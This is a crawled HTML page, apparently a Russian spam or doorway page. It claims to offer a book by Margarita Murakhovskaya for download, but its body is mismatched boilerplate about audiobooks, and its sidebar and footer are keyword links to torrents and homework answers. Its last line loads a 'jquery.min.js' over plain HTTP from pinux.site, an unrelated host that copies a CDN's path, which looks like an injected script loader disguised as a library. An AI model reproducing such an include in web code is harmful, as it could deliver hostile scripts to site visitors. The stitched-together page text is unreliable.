

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-margarita-murahovskaya-kniga-skachat.html
body_size: 1815
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маргарита мураховская книга скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маргарита мураховская книга скачать</h2>
                            </header>
                            <p>Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Название: Delivering Happiness A Path to Profits, Passion, and Purpose / Доставляя счастье. От нуля до миллиарда. Тут можно скачать аудиокниги по психологии эзоторике, личностному и духовному росту. Название: Ген директора. 17 правил позитивного менеджмента по-русски Автор: Владимир Моженков. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-svecha-minusovka.html">Свеча минусовка</a></li>
                                <li><a href="fi94gm-snp-431-proshivka.html">Snp 431 прошивка</a></li>
                                <li><a href="fi94gm-avtobus-578-vdnh-mytischi-raspisanie.html">Автобус 578 вднх мытищи расписание</a></li>
                                <li><a href="fi94gm-zakon-dolga-dmitriy-sillov-chitat-onlayn.html">Закон долга дмитрий силлов читать онлайн</a></li>
                                <li><a href="fi94gm-muzyka-nashey-lyubvi-dorama.html">Музыка нашей любви дорама</a></li>
                                <li><a href="fi94gm-prezentaciya-na-temu-podvizhnaya-igra.html">Презентация на тему подвижная игра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-predposledniy-dzheyms-bond.html">Предпоследний джеймс бонд</a></li>
                                            <li><a href="fi94gm-skachat-pesnyu-bolno-ili-sladko.html">Скачать песню больно или сладко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skazki-bratev-grimm-filmy.html">Сказки братьев гримм фильмы</a></li>
                                            <li><a href="fi94gm-staya-2009-torrent.html">Стая 2009 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-stalker-10005-torrent.html">Скачать сталкер 10005 торрент</a></li>
                                            <li><a href="fi94gm-poezd-novosibirsk-chelyabinsk-raspisanie.html">Поезд новосибирск челябинск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-algebra-8-klass-didakticheskiy-material-gdz.html">Алгебра 8 класс дидактический материал гдз</a></li>
                                            <li><a href="fi94gm-zayavlenie-o-predostavlenii-lesnyh-nasazhdeniy.html">Заявление о предоставлении лесных насаждений</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
